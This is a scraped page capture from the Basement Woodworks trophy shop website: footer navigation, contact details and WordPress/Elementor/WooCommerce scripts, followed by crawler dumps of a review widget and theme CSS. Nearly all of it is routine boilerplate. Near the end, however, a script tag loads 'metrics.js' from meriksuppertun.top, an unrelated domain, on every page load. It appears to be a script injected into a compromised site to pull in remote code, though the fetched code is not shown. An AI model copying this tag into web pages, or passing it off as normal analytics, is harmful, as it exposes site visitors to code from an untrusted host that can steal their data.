								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a2f8077" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19218"><a href="https://basementwoodworks.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19216"><a href="https://basementwoodworks.com/optional-services/" class="elementor-item">Optional Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19215"><a href="https://basementwoodworks.com/store-policy/" class="elementor-item">Store Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19587"><a href="/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19214"><a href="https://basementwoodworks.com/reviews/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19217"><a href="https://basementwoodworks.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19615"><a href="https://basementwoodworks.com/my-account/" class="elementor-item">My account</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a2f8077" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19218"><a href="https://basementwoodworks.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19216"><a href="https://basementwoodworks.com/optional-services/" class="elementor-item" tabindex="-1">Optional Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19215"><a href="https://basementwoodworks.com/store-policy/" class="elementor-item" tabindex="-1">Store Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19587"><a href="/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19214"><a href="https://basementwoodworks.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19217"><a href="https://basementwoodworks.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19615"><a href="https://basementwoodworks.com/my-account/" class="elementor-item" tabindex="-1">My account</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-71aa2c5e e-con-full e-flex e-con e-child" data-id="71aa2c5e" data-element_type="container">
				<div class="elementor-element elementor-element-2186f6c6 elementor-widget elementor-widget-heading" data-id="2186f6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Contact Us</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-2d5da158 elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="2d5da158" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:207-725-8980">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">207-725-8980</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:accolades4me@basementwoodworks.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">accolades4me@basementwoodworks.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/yEnopEeD4hDakMh56" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Basement Woodworks <br>52 Farley Rd <br>Brunswick, ME 04011</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7840b2e7 e-flex e-con-boxed e-con e-parent" data-id="7840b2e7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1c5e2079 elementor-widget elementor-widget-text-editor" data-id="1c5e2079" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2025 Basement Woodworks Inc. All rights reserved. Web Hosting and Design by <a href="http://www.inmotionhosting.com/" rel="nofollow" target="_blank">InMotion Hosting</a>								</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://basementwoodworks.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://basementwoodworks.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://basementwoodworks.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.8.4" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://basementwoodworks.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/basementwoodworks.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/basementwoodworks.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/basementwoodworks.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9a192fb93a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Trophies &#8211; Basement Woodworks Inc","excerpt":"<p>Basment Woodworks Inc. &#8211; Accolades, Awards and Trophies is Brunswick Maine&#8217;s premier awards and trophy supplier for Central, Western, and Southern Maine. We carry trophies of all makes and sizes to fulfill your needs. Stop in our store, shop online, or shop by phone. We are ready to take your order.<\/p>\n"}};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/basementwoodworks.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://basementwoodworks.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://basementwoodworks.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/basementwoodworks.com\/wp-admin\/admin-ajax.php","nonce":"3caf2f6ce0","urls":{"assets":"https:\/\/basementwoodworks.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/basementwoodworks.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/basementwoodworks.com\/cart\/","checkout_page_url":"https:\/\/basementwoodworks.com\/checkout\/","fragments_nonce":"4882cb4102"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/basementwoodworks.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://meriksuppertun.top/basementwoodworks/metrics.js" id="custom-1762340933862-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://cdn.trustindex.io/widgets/b6/b62cb4530509406da06679b0622/content.html
body_size: 568
content:
<div class=" ti-widget " data-layout-id="30" data-layout-category="button, popup" data-set-id="ligth-border" data-pid="b62cb4530509406da06679b0622" data-language="en" data-close-locale="Close" data-rich-snippet="2aa6fd189075g471" data-css-version="2" data-footer-link-domain="trustindex.io" data-review-text-mode="readmore" data-reply-by-locale="Owner's reply" data-only-rating-locale="This user only left a rating." data-size="1" > <div class="ti-widget-container"> <a href="#dropdown" class="ti-header ti-header-grid source-Google" data-subcontent="1" data-subcontent-target=".ti-dropdown-widget" > <div class="ti-fade-container"> <div class="ti-small-logo"> <img src="https://cdn.trustindex.io/assets/platform/Google/logo.svg" loading="lazy" alt="Google" width="150" height="25" /> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-mob-row"> <span class="nowrap"><strong>15 reviews</strong></span> <span class="ti-arrow-down"></span> </div> </div> </a> </div> <div class="ti-dropdown-widget"></div> </div> <style class="scss-content">.ti-widget[data-layout-id='30'][data-set-id='ligth-border'][data-pid='b62cb4530509406da06679b0622'] .ti-ai-summary-item .ti-profile-img img:not(.ti-ai-profile-img){border-color:white}.ti-widget[data-layout-id='30'][data-set-id='ligth-border'][data-pid='b62cb4530509406da06679b0622'] .ti-ai-summary-item>.ti-inner,.ti-widget[data-layout-id='30'][data-set-id='ligth-border'][data-pid='b62cb4530509406da06679b0622'] .ti-ai-summary-item.ti-lightbox-review-item{background:linear-gradient(115deg, #E0F6FE 0%, #EED8F1 100%) !important}.ti-widget-lightbox[data-layout-id='30'][data-set-id='ligth-border'][data-pid='b62cb4530509406da06679b0622'] .ti-ai-summary-item .ti-profile-img img:not(.ti-ai-profile-img){border-color:white}.ti-widget-lightbox[data-layout-id='30'][data-set-id='ligth-border'][data-pid='b62cb4530509406da06679b0622'] .ti-ai-summary-item>.ti-inner,.ti-widget-lightbox[data-layout-id='30'][data-set-id='ligth-border'][data-pid='b62cb4530509406da06679b0622'] .ti-ai-summary-item.ti-lightbox-review-item{background:linear-gradient(115deg, #E0F6FE 0%, #EED8F1 100%) !important}.ti-widget[data-layout-id='30'][data-set-id='ligth-border'][data-pid='b62cb4530509406da06679b0622'] .ti-dropdown-widget .ti-review-header .ti-name{font-size:15px !important}</style>

--- FILE ---
content_type: text/css
request_url: https://basementwoodworks.com/wp-content/uploads/elementor/css/post-19151.css?ver=1764895210
body_size: 3953
content:
.elementor-kit-19151{--e-global-color-primary:#1B4079;--e-global-color-secondary:#00224E;--e-global-color-text:#3F3F3F;--e-global-color-accent:#CF2E2E;--e-global-color-dbc432d:#FFFFFF;--e-global-color-93f9114:#F5F5F5;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;font-style:normal;text-decoration:none;line-height:26px;}.elementor-kit-19151 button,.elementor-kit-19151 input[type="button"],.elementor-kit-19151 input[type="submit"],.elementor-kit-19151 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:20px;color:var( --e-global-color-dbc432d );border-radius:5px 5px 5px 5px;padding:14px 28px 14px 28px;}.elementor-kit-19151 button:hover,.elementor-kit-19151 button:focus,.elementor-kit-19151 input[type="button"]:hover,.elementor-kit-19151 input[type="button"]:focus,.elementor-kit-19151 input[type="submit"]:hover,.elementor-kit-19151 input[type="submit"]:focus,.elementor-kit-19151 .elementor-button:hover,.elementor-kit-19151 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-dbc432d );border-radius:5px 5px 5px 5px;}.elementor-kit-19151 e-page-transition{background-color:#FFBC7D;}.elementor-kit-19151 a{color:var( --e-global-color-primary );font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;}.elementor-kit-19151 a:hover{color:var( --e-global-color-accent );}.elementor-kit-19151 h1{font-family:"Merriweather", Sans-serif;font-size:46px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-kit-19151 h2{font-family:"Merriweather", Sans-serif;font-size:36px;font-weight:500;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-kit-19151 h3{font-family:"Merriweather", Sans-serif;font-size:30px;font-weight:500;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-kit-19151 h4{font-family:"Merriweather", Sans-serif;font-size:26px;font-weight:500;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-kit-19151 h5{font-family:"Merriweather", Sans-serif;font-size:22px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-kit-19151 h6{font-family:"Merriweather", Sans-serif;font-size:20px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-19151 h1{font-size:40px;}.elementor-kit-19151 h2{font-size:30px;}.elementor-kit-19151 h3{font-size:26px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-19151 h1{font-size:32px;}.elementor-kit-19151 h2{font-size:28px;}.elementor-kit-19151 h3{font-size:22px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://basementwoodworks.com/wp-content/uploads/elementor/css/post-19155.css?ver=1764895210
body_size: 7801
content:
.elementor-19155 .elementor-element.elementor-element-6fbfa22b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:15px;--padding-bottom:15px;--padding-left:20px;--padding-right:20px;--z-index:99;}.elementor-19155 .elementor-element.elementor-element-6fbfa22b:not(.elementor-motion-effects-element-type-background), .elementor-19155 .elementor-element.elementor-element-6fbfa22b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-19155 .elementor-element.elementor-element-5890def0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19155 .elementor-element.elementor-element-32ec95aa{text-align:left;}.elementor-19155 .elementor-element.elementor-element-32ec95aa img{width:85%;}.elementor-19155 .elementor-element.elementor-element-588da29a{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-dbc432d );fill:var( --e-global-color-dbc432d );padding-left:5px;padding-right:5px;padding-top:0px;padding-bottom:0px;}.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-19155 .elementor-element.elementor-element-71f0416d{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--dropdown a, .elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--dropdown{background-color:var( --e-global-color-dbc432d );}.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--dropdown a:hover,
					.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--dropdown a:focus,
					.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-menu-toggle:hover,
					.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-menu-toggle:focus{color:var( --e-global-color-dbc432d );}.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--dropdown a:hover,
					.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--dropdown a:focus,
					.elementor-19155 .elementor-element.elementor-element-71f0416d .elementor-nav-menu--dropdown a.elementor-item-active,
